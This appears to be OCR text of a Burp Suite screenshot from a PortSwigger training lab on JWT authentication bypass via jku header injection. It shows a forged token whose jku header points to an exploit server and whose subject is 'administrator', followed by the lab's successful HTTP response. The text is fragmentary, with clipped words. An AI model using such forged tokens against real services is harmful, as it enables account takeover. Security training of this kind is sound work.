 Send
Cancel
<
>
Target: https://0a19008603f8401d808a4efb006b0043.web-sec
equest
retty
Raw
Hex
JSON Web Token
\n
T
1 - eyJraWQiOiJiZDk2YzAwNC0yYmQ2LTRjZmUtODgyYy03MmViYTYzMTVmOGMiLCJh ...
erialized JWT
yJraWQiOiJiZDk2YzAwNC0yYmQ2LTRjZmUtODgyYy03MmViYTYzMTVmOGMiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vZX
wbG9pdC0wYWFlMDA4ZTAzZDQ0MDAxODBlMDRkMjYwMTM2MDAxYy5leHBsb2l0LXNlcnZlci5uZXQvZXhwbG9pdCJ9.
yJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyOTY3MzEwOCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy
Decrypt
Verify
JWS
JWE
eader
"alg": "RS256",
"jku": "https://exploit-0aae008e03d4400180e04d260136001c.exploit-server.net/explo
Format JSON
Compact JSON
ayload
iss : portswigger ,
"exp": 1729673108,
"sub": "administrator"
Format JSON
Compact JSON
gnature
2 31 DF 97 03 48 67 74 C7 1F 7E 09
B6 A8 70 9B 5E 9A 26 6E 1A ED 9F
64 AE 14 B3 34 2C 98 E6 58 93 D0
Information
• Expiration Time - Wed Oct 23 2024 08:45:08
Attack
Sign
Encrypt
ne
vent log (3)
All issues
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3318
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/aca
demyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labs.css rel=
stylesheet>
12 <title>
JWT authentication
bypass via jku header
injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labH
eader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
Search
0 highlights
Inspec
Request
Request
Request
Request
Request
Respon